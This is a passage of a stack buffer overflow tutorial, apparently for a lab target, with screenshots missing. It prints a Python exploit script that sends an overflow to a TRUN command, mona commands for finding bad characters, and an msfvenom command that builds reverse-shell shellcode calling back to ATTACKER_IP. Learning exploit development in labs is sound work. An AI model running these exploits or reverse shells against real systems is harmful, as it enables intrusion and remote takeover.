

The modified script now contains the Buffer Offset, NOP-slides, EIP address and Bad Characters.
#!/usr/bin/python3
import socket, sys
from time import sleep

buffer = b"A"*2003
eip = b"\xaf\x11\x50\x62"
nops = b"\x90"*10

badchars = b""
badchars += b"MONA_BYTE_ARRAY"
badchars += b"MONA_BYTE_ARRAY"
badchars += b"MONA_BYTE_ARRAY"


print("[+] Sending the payload to the vulnerable application")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.52', 9999))
s.send((b'TRUN /.:/' + buffer + eip + nops + badchars))
s.close()
print("[+] Sent")

Let’s execute it, make the application crash then locate if there are any other bad characters.


From the above screenshots we can see that the program crashed again at 0x0175F9EA
Using !mona compare command it is easy to identify which characters caused the program to crash.
$> !mona compare -f c:\WORKING_DIRECTORY\bytearray.bin -a 0x0175f9ea

From the above screenshot, it seems that the vulnerable application considers only \x00 as a bad character. If there was another one, it would appear on the “Bad Chars” table and in that case we would create a byte array again, e.x if \xff and \x09 appeared to be a bad character we would use the below command.
$> !mona bytearray -cpb “\x00\x09\xff:
But in this case, is not needed so we are going to create our custom shellcode as seen on the screenshots below. The following command will generate a reverse_tcp shellcode.
$> msfvenom -p windows/shell_reverse_tcp lhost=ATTACKER_IP lport=9999 -f python -v shellcode -b “\x00”
-p payload: windows/shell_reverse_tcp -f format: ready to use for our python script -b badcharacters: excluding only \x00 lhost: attacker’s ip lport: attacker’s listening port

We are going to insert the generated shellcode in our python script.


After sending our final crafted exploit, we will receive a reverse TCP connection on our attacking machine.

As soon as we close our session, the vulnerable application will crash again as seen on the screenshots below.
Thank you for reading this and I hope that you’ll find it helpful